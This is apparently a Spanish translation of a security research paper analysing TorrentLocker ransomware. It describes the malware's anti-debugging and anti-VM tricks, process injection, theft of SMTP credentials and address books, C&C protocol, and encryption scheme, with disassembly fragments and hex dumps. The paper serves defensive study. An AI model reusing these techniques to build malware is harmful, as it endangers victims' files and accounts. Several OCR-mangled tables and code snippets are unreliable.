

*Imagen 6: Ejemplo de página de pago en inglés dirigida a Reino Unido*

En la página hay referencias al infame ransomware CryptoLocker. A pesar del uso del logotipo de CryptoLocker, no está relacionado con dicha familia de malware. Posiblemente solo sea un truco para engañar a las víctimas que buscan ayuda o quizá simplemente se deba a que los creadores fueron demasiado holgazanes como para inventar una marca original.

# **5. Análisis del malware**

### **5.1 Ofuscación**



*Imagen 7: TorrentLocker se inyecta en otros procesos antes de llevar a cabo sus tareas maliciosas*

Antes de que la carga de TorrentLocker se ejecute tienen lugar dos capas de inyecciones. Al archivo ejecutable que se distribuye en el archivo .zip lo llamaremos "dropper" (instalador de malware). El dropper descifra la segunda capa, a la que llamaremos "launcher" (iniciador de malware). Finalmente, el launcher inyecta un



código en explorer.exe e inicia un subproceso remoto en el símbolo exportado remote entry.

### 5.1.1 Dropper

Aunque encontramos varias versiones diferentes del dropper, el presente análisis se basa en una muestra cuya fecha de compilación es el 15 de octubre de 2014 (SHA-1 comienza con 40B1D84B).

El dropper implementa algunas artimañas bastante conocidas para que el análisis del binario sea más difícil, como la resolución de los símbolos externos en forma dinámica. Una técnica poco común contra la depuración es usar la API OutputDebugString. En circunstancias normales, OutputDebugString no hace nada, pero si se depura un proceso, enviará los datos al depurador. El dropper llama a las funciones 320.500 veces, lo que paraliza al depurador, ya que es demasiado lento para procesar semejante cantidad de llamadas. También es capaz de evadir la detección de las cajas de arena que inician el proceso en modo de depuración. Cuando finaliza el ciclo, continúa con la ejecución.

| mou         | esi, 320500         |
|-------------|---------------------|
| lea         | esp, [esp+0]        |
|             |                     |
|             |                     |
| ■乙層         |                     |
|             |                     |
| loc 4016F0: |                     |
| push        | offset empty string |
| ca11        | OutputDebugStringA  |
| sub         | esi. 1              |
| inz         | short loc 4016F0    |
|             |                     |
|             |                     |

*Imagen 8: Llamada a OutputDebugString 320.500 veces*

El empaquetador usa dos recursos PE del dropper para extraer la carga. El primer recurso contiene una clave de 16 bytes al comienzo para descifrar lo que queda de él. La parte que se acaba de descifrar contiene una clave para descifrar el segundo recurso y lo que parece ser la configuración de un empaquetador. Al cambiar esta configuración, el empaquetador ya puede habilitar ciertas estrategias contra máquinas virtuales, como verificar el resultado de la instrucción in o vpcext, que se usan para detectar software de virtualización VMWare o VirtualPC respectivamente.

El cifrado utilizado para descifrar los recursos es RC4 apenas modificado. Durante el descifrado, se deja sin modificación una variable que debería ponerse en cero. Esto genera un resultado diferente en el texto sin formato descifrado. Es interesante notar que este error también está presente en MiniDuke, como lo documentó F-Secure en [su artículo sobre esta familia de malware](https://www.f-secure.com/documents/996508/1030745/cosmicduke_whitepaper.pdf) (página 9). No se sabe si el error se dejó a propósito o si solo fue para engañar a los investigadores de malware.

El texto sin formato del segundo recurso es un archivo PE. El dropper crea un nuevo proceso en estado



suspendido, asigna memoria en este nuevo proceso, escribe el contenido del archivo PE descifrado y reanuda el proceso para iniciarlo en su punto de entrada. Este nuevo proceso es lo que llamamos launcher.

### 5.1.2 Launcher

El launcher es bastante simple. Tiene dos propósitos: copiar el dropper e iniciar el "núcleo" de TorrentLocker. Para ello, descifra y luego descomprime un DLL con una biblioteca [aPLib](http://www.ibsensoftware.com/) e inyecta su código en un nuevo proceso explorer.exe o svchost.exe. Si no tiene privilegios de administrador, le pedirá los privilegios al usuario y luego reiniciará el dropper con ellos.

### **5.2 Tienda local**

TorrentLocker guarda cierta información sobre el equipo infectado. Solía guardar estos datos dentro del Registro de Windows, pero las variantes más recientes usan archivos dentro de un directorio con nombre aleatorio bajo el directorio Datos de programa del perfil Todos los usuarios o el directorio Programas. Los archivos están cifrados con AES-256-CBC. La clave está codificada en forma rígida dentro del archivo binario y cambia de una campaña a otra. También hay un fragmento de código para generar una clave AES que, en cambio, se basa en la fecha de instalación de Windows, pero parece que este código no se usa. El vector de inicialización es el mismo en todas las variantes observadas. Se muestra en el Apéndice F.



*Tabla 2: Nombre de archivo y contenido de la tienda local de TorrentLocker*



### **5.3 Robo de credenciales SMTP y libretas de direcciones**

La tarea secundaria de TorrentLocker es recopilar detalles de los programas cliente de correo electrónico. Roba las credenciales de la configuración del servidor SMTP y las libretas de direcciones de las víctimas. Contiene código que funciona con Thunderbird, Outlook, Outlook Express y Windows Mail.

```
offset aPstorecreatein; "PStoreCreateInstance"
push
           offset dPstorecreatein ; "PStoreC.<br>
offset LibFileName ; "pstorec.dll"<br>
ds:LoadLibraryA
push<br>call
           eax ; hModule<br>ds:GetProcAddress
push
cal1test
           eax, eax<br>short loc_415603
jz<br>jz<br>push
           edi
push
           edi
push<br>push<br>call
           edi<br>edi<br>offset ipstore
                                  ; PStoreCreateInstance
           eax
           eax, eax<br>short loc_415603<br>esi ; int
test
jnz<br>push
           esi<br>
offset aSoftwareMicr_2 ; "Software\\Microsoft\\Internet Account M"...
push
```
*Imagen 9: Uso de la API de Almacenamiento protegido para obtener la configuración del cliente de correo electrónico*

```
PathCombineW(mab_path, thunderbird_profile_dir, L"abook.mab");<br>v6 = parse_mab_file(mab_path, output);<br>PathCombineW(mab_path, thunderbird_profile_dir, L"history.mab");<br>success = 1;<br>success = 0;
```
*Imagen 10: Análisis de la libreta de direcciones de Thunderbird*

Como sabemos que TorrentLocker se propaga a través de mensajes de spam por correo electrónico, tiene mucho sentido que robe esta información. Los atacantes usan la lista de direcciones de correo electrónico recopiladas para enviar más spam. El malware también puede usar las credenciales SMTP para aprovechar la reputación de cuentas SMTP legítimas y enviar sus vínculos y archivos adjuntos que conducen a más instalaciones de TorrentLocker.

### **5.4 Protocolo de red**

Se debe recordar que el protocolo de red descrito en este artículo se basa en las muestras de TorrentLocker distribuidas entre octubre de 2014 y la fecha de publicación del presente artículo.

### 5.4.1 Elección de un servidor de comando y control

TorrentLocker se comunica con su servidor de comando y control mediante una URL codificada en forma rígida ubicada dentro del archivo ejecutable. En caso de que el dominio no se resuelva o que el servidor no responda, se usa un algoritmo generador de dominios (DGA, por sus siglas en inglés) para crear una lista de 30 nombres de dominio. La funcionalidad DGA se agregó a TorrentLocker en octubre de 2014. La lista completa de nombres de dominio generados por las últimas variantes de TorrentLocker está disponible en el Apéndice D. Uno de ellos está registrado, pero no actúa como servidor de comando y control (no responde a HTTPS). No creemos que el malhechor haya registrado este dominio.



### 5.4.2 Protocolo de comunicación

TorrentLocker usa un protocolo bastante simple para informar a su servidor de comando y control. Este protocolo fue cambiando con el paso del tiempo. El presente artículo describe la última versión, que está actualmente vigente.

### Cifrado

TorrentLocker se basa en la codificación SSL para cifrar el tráfico intercambiado con el servidor de comando y control. Se sabe que algunas variantes usan un cifrado XOR en cadena en vez del cifrado SSL, como lo describió iSIGHT Partners [10] en septiembre de 2014.





*Tabla 3: Estructura de los mensajes enviados al servidor de comando y control*



|                                                       |  |  |  |  |  |  | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |  |                      |
|-------------------------------------------------------|--|--|--|--|--|--|-------------------------------------------------|--|----------------------|
| 0x000 52 00 49 00 43 00 4B 00 2D 00 50 00 43 00 2D 00 |  |  |  |  |  |  |                                                 |  | $R.I.C.K.-.P.C.-.$   |
| 0x010 45 00 34 00 43 00 30 00 33 00 42 00 34 00 30 00 |  |  |  |  |  |  |                                                 |  | E.4.C.0.3.B.4.0.     |
| 0x020 32 00 42 00 36 00 42 00 33 00 37 00 44 00 33 00 |  |  |  |  |  |  |                                                 |  | 2.B.6.B.3.7.D.3.     |
| 0x030 37 00 38 00 38 00 34 00 34 00 33 00 36 00 31 00 |  |  |  |  |  |  |                                                 |  | 7.8.8.4.4.3.6.1.     |
| 0x040 00 00 61 00 64 00 2D 00 78 00 00 00 00 00 00 00 |  |  |  |  |  |  |                                                 |  | $a.d. - .x$          |
|                                                       |  |  |  |  |  |  |                                                 |  | .                    |
|                                                       |  |  |  |  |  |  |                                                 |  | .                    |
|                                                       |  |  |  |  |  |  |                                                 |  | .                    |
| 0x080 00 00 00 00 04 78 00 00 00 73 00 6D 00 74 00 70 |  |  |  |  |  |  |                                                 |  | $\ldots \ldots$      |
| 0x090 00 2E 00 6D 00 61 00 69 00 6C 00 2E 00 79 00 61 |  |  |  |  |  |  |                                                 |  | m.a.i.ly.a           |
| 0x0A0 00 68 00 6F 00 6F 00 2E 00 63 00 6F 00 6D 00 3A |  |  |  |  |  |  |                                                 |  | ,h.0.0c.0.m.         |
| 0x0B0 00 32 00 35 00 3A 00 6F 00 72 00 67 00 6F 00 6E |  |  |  |  |  |  |                                                 |  | .2.5.:.0.r.g.0.n     |
| 0x0C0 00 65 00 5F 00 32 00 30 00 30 00 30 00 40 00 79 |  |  |  |  |  |  |                                                 |  | .e., 2.0.0.0.0.      |
| 0x0D0100 61 00 68 00 6F 00 6F 00 2E 00 63 00 6F 00 6D |  |  |  |  |  |  |                                                 |  | .a. h. o. o. c. o.m. |
| 0x0E0 00 3A 00 70 00 61 00 73 00 73 00 77 00 30 00 72 |  |  |  |  |  |  |                                                 |  | : .p.a.s.s.w.0.r     |
| 0x0F0 00 64 00 31 00 32 00 33 00 3A 00 30 00 0D 00 0A |  |  |  |  |  |  |                                                 |  | $d.1.2.30.$ .        |
| 0x100 00                                              |  |  |  |  |  |  |                                                 |  |                      |

*Imagen 11: Ejemplo de mensaje enviado al servidor de comando y control*

A continuación se muestra el contenido de los campos para este mensaje de muestra:

```
{
    computer id: "RICK-PC-E4C03B402B6B37D378844361"
    campaign_id: "ad-x"
     command_id: 4 (se envían 4 credenciales SMTP)
    arg_length: 120
    arg_string: 
"smtp.mail.yahoo.com:25:orgone_2000@yahoo.com:passw0rd123:0\r\n"
}
```
A continuación se muestra la lista de tipos de búsquedas disponibles que se pueden enviar al servidor de comando y control:







*Tabla 4: Descripción de los distintos tipos de búsquedas que TorrentLocker le envía a su C&C*

### 5.4.3 Generación del código para la identificación de la víctima

Cuando un equipo infectado con TorrentLocker reporta a su servidor de comando y control, se genera un "código de usuario" para identificar posteriormente a la víctima y poder darle una URL única desde donde pueda pagar el rescate y descargar el software de descifrado. La URL sigue el siguiente patrón:

http://<nombre de dominio punto onion>/buy.php?<código de usuario>

Para facilitare el acceso al dominio con ruta .onion, la página de rescate incluye vínculos a sitios Web que actúan como retransmisores [Tor2web](https://github.com/globaleaks/Tor2web-3.0) para que las víctimas no tengan que instalar navegadores habilitados específicamente para Tor en sus equipos cuando quieran acceder a la página de pago.

El código de usuario parece ser una cadena de texto aleatoria de 6 caracteres alfanuméricos. No obstante, si tienen lugar dos infecciones en un momento similar, sus códigos también serán similares. Hay razones sólidas para creer que los códigos de usuario se basan en la hora o que son secuenciales. Tras realizar un análisis más profundo, los investigadores de ESET descubrieron que los códigos de usuario generados por el servidor en realidad se pueden predecir.

Tomemos tres códigos de usuario generados por el servidor con intervalos de 10 segundos ( $\circledcirc$ ).



El código de usuario es un entero con base 36. Una vez convertido a base 10 (<sup>●</sup>), da un gran entero de 9 a 10 dígitos. Al separar los 5 últimos dígitos de los anteriores (➌), se pueden encontrar dos series. La serie de los dígitos más significativos se incrementa de a uno cada vez, mientras que la serie de los dígitos menos significativos va decreciendo.

Al sumar los dos enteros, resulta que siempre da 99999 (<sup>o</sup>). Constituye un sistema autosostenible que les permite a los operadores validar si un código de usuario es legítimo o no.



Gracias a este conocimiento, los investigadores de ESET lograron solicitar todas las páginas de rescate de los distintos servidores de comando y control. Las estadísticas se presentan en la sección Estadísticas de este documento.

### **5.5 Criptografía**

En septiembre de 2014, NIXU [9] publicó un artículo en el blog con algunos trucos para descifrar archivos cifrados por TorrentLocker. Era posible extraer la cadena de claves si se cifraba con XOR un archivo de 2 MB utilizando su copia no cifrada. Nathan Scott también puso a disponibilidad de los usuarios una herramienta con una interfaz gráfica de usuario para automatizar el proceso de descifrado.

Una vez publicada la información sobre la posibilidad de extraer la cadena de claves, los autores de TorrentLocker cambiaron el cifrado e invalidaron dicha posibilidad. Se había podido extraer la cadena de claves porque TorrentLocker utilizaba el cifrado AES-256 en modo de Contador (CTR), con la misma clave y el mismo vector de inicialización para cada archivo. En este modo, la cadena de claves no depende del contenido del texto sin formato, lo que convierte al cifrado AES en modo CTR en un cifrado de flujo. Por lo tanto, uno puede usar el [ataque de clave reutilizada](http://en.wikipedia.org/wiki/Stream_cipher_attack) mediante el cifrado con XOR de un texto sin formato conocido utilizando un texto cifrado conocido para extraer la cadena de claves. Esta cadena de claves se puede volver a utilizar en otro documento cifrado para recuperar su texto sin formato.

Para contrarrestar este método de extracción de la cadena de claves, los creadores de TorrentLocker cambiaron el método de cifrado que usaban para cifrar los documentos de los sistemas infectados. Aún siguen usando AES-256 para cifrar, pero esta vez lo usan en modo de [Encadenamiento Cifrado en Bloque](http://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Cipher-block_chaining_.28CBC.29) (CBC). El modo CBC impide que se pueda extraer la cadena de claves. El resto de la criptografía descrita en este artículo también se aplica a las variantes más antiguas de TorrentLocker.

TorrentLocker utiliza la biblioteca [LibTomCrypt](http://libtom.org/) para sus necesidades criptográficas.

### Generación de claves

Durante la infección, se genera una sola clave AES-256. Esta es la clave que se usará para cifrar todos los archivos del sistema. Para generar la clave de 256 bits, se implementa el generador pseudoaleatorio de número[s Yarrow](http://en.wikipedia.org/wiki/Yarrow_algorithm) de LibTomCrypt. Como valor inicial utiliza el valor devuelto de las siguientes funciones:

- 1. GetTickCount
- 2. GetCurrentProcessId
- 3. GetCurrentThreadId
- 4. GetDesktopWindow



- 5. GetForegroundWindow
- 6. GetShellWindow
- 7. GetCapture
- 8. GetClipboardOwner
- 9. GetOpenClipboardOwner
- 10. GetFocus
- 11. GetActiveWindow
- 12. GetKBCodePage
- 13. GetProcessHeap
- 14. GetThreadTimes(GetCurrentThread())
- 15. GetProcessTimes(GetCurrentProcess())

A pesar de que se pueden adivinar algunos de los bytes en esta secuencia de 120 bytes, hay demasiadas incógnitas como para forzar el valor inicial e intentar regenerar la misma clave.

El vector de inicialización utilizado para el cifrado AES-256 fue el mismo en todos los binarios de TorrentLocker. Se incluye en el Apéndice F.

### Extracción de la clave

Antes de cifrar los archivos, la clave se cifra con una clave pública RSA de 2048 bits incluida en TorrentLocker y luego se envía al servidor de comando y control con el tipo de solicitud 1. En las muestras de malware, la clave está codificada con DER en el formato RSAPublicKey PKCS#1. OAEP PKCS#1 se usa como relleno.

### Formato de archivo cifrado

Como informó NIXU [9], TorrentLocker solo cifra los primeros 2 MB de cada archivo. Esto probablemente sea la decisión del creador del malware por razones de rendimiento. De todos modos, en la mayoría de los casos, el hecho de cifrar los primeros 2 MB ya deja el archivo inutilizable.



Al final del archivo cifrado se agregan tres elementos:



#### **n bytes** La clave cifrada con AES-256 con la clave pública RSA de TorrentLocker

*Tabla 5: Estructura agregada tras el contenido del archivo cifrado*

La suma de comprobación Adler-32 probablemente se agregó para permitir cierta verificación de la clave AES y para confirmar que el archivo realmente había sido cifrado por TorrentLocker.

Este método para mantener la clave AES en el archivo cifrado les permite a los operadores de TorrentLocker (o a cualquiera que tenga la clave privada RSA) descifrar el contenido del archivo. Proporciona una forma de recuperar la clave AES incluso aunque el comando y control no esté funcionando. No obstante, esta clave privada se mantiene en manos de los malhechores. La recuperación de esta clave privada permitiría la creación de un software de descifrado genérico.

### **6. Análisis del software de descifrado**

Los investigadores de ESET lograron analizar el software de descifrado que vendía la banda criminal mediante el acceso a las páginas de pago a las que ingresaban las víctimas para adquirir el software (ver Metodología). Este software de descifrado no está para nada ofuscado. Comparte gran parte del código con el mismo TorrentLocker. Y también utiliza la biblioteca LibTomCrypt para sus necesidades criptográficas.



*Imagen 12: Captura de pantalla del software de descifrado*

En una misma campaña, el código incluido en el software de descifrado es el mismo para todos. Como se puede ver en la siguiente capturas de pantalla, la única diferencia es la clave AES-256 de 32 bytes utilizada para descifrar los documentos.



| 2014-10-21_it/Decryption_Software.exe |                 |           |                            |             |                 |                |                           |           |     |                            |                |                |           |                    |           |                |                                                       |  |  |
|---------------------------------------|-----------------|-----------|----------------------------|-------------|-----------------|----------------|---------------------------|-----------|-----|----------------------------|----------------|----------------|-----------|--------------------|-----------|----------------|-------------------------------------------------------|--|--|
| 0002 3F70: 84 B4 41 00 84 B4 41       |                 |           |                            |             |                 |                |                           | AA        |     | 84 B4 41                   |                | 0 <sub>0</sub> |           | 84 B4 41           |           | 00             | . . A A A A .                                         |  |  |
| AAA2 BEAA:                            | 84              | R4 41     |                            | 00          | 84              | <b>R4</b>      | 41                        | 00        | 00  | 00                         | 00             | 0 <sup>o</sup> | 00        | 00                 | 00        | 00             | . . A A                                               |  |  |
| ANA2 SE9A:                            | 20              | <b>A5</b> | 93                         | -19         | 00              | <b>AN</b>      | 0 <sub>0</sub>            | AA        | 00  | 00                         | 00             | 0 <sub>0</sub> | <b>A</b>  | 0 <sub>0</sub>     | AA        | 00             | .                                                     |  |  |
| <b>AAA2 BEAA:</b>                     | 02 <sub>1</sub> | 00        | 00                         | 00          | <b>FF</b>       | FF.            | <b>FF</b>                 | FF        | 00  | 00                         | 00             | 00             | 00        | 00                 | 00        | 00             | .                                                     |  |  |
| 0002 3EB0:                            | ac.             | <b>7A</b> | <b>CD</b>                  | 2D          | <b>AS</b>       | A6.            | 98                        | ec        | D.6 |                            |                | A3             | <b>CS</b> | BF                 | D1        | 54             |                                                       |  |  |
| 0002 3EC0:                            | <b>DR</b>       | 39        | 2D                         | FD          | <b>GE</b>       | FF.            | RG                        | 48        | 8.6 |                            |                |                | 16        | 37                 | AF.       | 63             | $-9 -  K - .X - .7 - c$                               |  |  |
| AAA2 SEDA:                            | 44              | <b>AA</b> | 65                         | 00          | 63              | 00             | 72                        | 00        | 79  | 00                         | 70             | 00             | 74        | 00                 | 69        | 00             | D.e.c.r. y.p.t.i.                                     |  |  |
| 0002 3EE0:                            | 6F              | 00        | 6E                         | 00          | 20 <sup>°</sup> | 00             | 63                        | 00        | 6F  | 00                         | 6 <sub>D</sub> | 00             | 70        | 00                 | <b>60</b> | 00             | o.n. .c. o.m.p.l.                                     |  |  |
| 0002 3EF0:                            | 65              | AA        | 74                         | 00          | 65              | 00             | 00                        | 00        | 43  | 0 <sup>0</sup>             | 72             | 00             | 79        | 00                 | 70        | 00             | e.t.e C.r.y.p.                                        |  |  |
| 0002 3F00:                            | 74              | 00        | 6F                         | 00          | AC              | 00             | 6F                        | 00        | 63  | 00                         | <b>6B</b>      | 00             | 65        | 00                 | 72        | 00             | t.o.L.o. c.k.e.r.                                     |  |  |
| 0002 3F10:                            | 20              | 00        | 44                         | 00          | 65              | 00             | 63                        | 00        | 72  | 00                         | 79             | 00             | 70        | 00                 | 74        | 00             | .D.e.c. r.y.p.t.                                      |  |  |
| 0002 3F20:                            | 69              | 00        | 6F                         | 00          | <b>6E</b>       | 00             | 20                        | 00        | 53  | 00                         | 6F             | 00             | 66        | 00                 | 74        | 00             | $i.o.n.$ . $S.o.f.t.$                                 |  |  |
| 0002 3F30: 77 00 61 00                |                 |           |                            |             |                 | 72 00 65       |                           | 00        | 00  | 00                         | 00             | 00             | 00        | 00 00              |           | 00             | w.a.r.e.                                              |  |  |
| 2014-10-27_nl/Decryption_Software.exe |                 |           |                            |             |                 |                |                           |           |     |                            |                |                |           |                    |           |                |                                                       |  |  |
| 0002 3E70: 84 B4 41 00 84 B4          |                 |           |                            |             |                 |                | 41                        | 00        | 84  | B4 41                      |                | 00             | 84        | B4 41              |           | 00             | $\ldots A \ldots A \ldots A \ldots A$                 |  |  |
| AAA2 REAA:                            | 84              | <b>B4</b> | 41                         | 00          | A               | R <sub>4</sub> | $\mathbf{A}$ <sup>1</sup> | 00        | 00  | 0 <sup>°</sup>             | 00             | 00             | 00        | 00                 | 00        | 0 <sup>°</sup> | . . A A                                               |  |  |
